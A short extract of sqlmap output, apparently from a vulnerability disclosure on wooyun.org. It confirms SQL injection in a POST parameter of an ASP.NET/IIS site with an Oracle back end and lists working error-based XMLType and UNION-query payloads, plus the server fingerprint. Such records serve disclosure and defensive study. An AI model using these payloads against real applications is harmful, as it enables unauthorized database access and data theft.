 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kbh (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: kbh=111' AND 5304=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(106)||CHR(118)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5304=5304) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(122)||CHR(120)||CHR(113)||CHR(62)))
FROM DUAL) AND 'OBiv'='OBiv&Submit2=%B2%E9%D1%AF
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: kbh=111' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(106)||CH
R(118)||CHR(112)||CHR(113)||CHR(100)||CHR(114)||CHR(83)||CHR(107)||CHR(109)||CHR(
114)||CHR(114)||CHR(116)||CHR(113)||CHR(77)||CHR(113)||CHR(106)||CHR(122)||CHR(12
0)||CHR(113),NULL,NULL,NULL FROM DUAL-- &Submit2=%B2%E9%D1%AF
---
[18:49:16] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
www.wooyun.org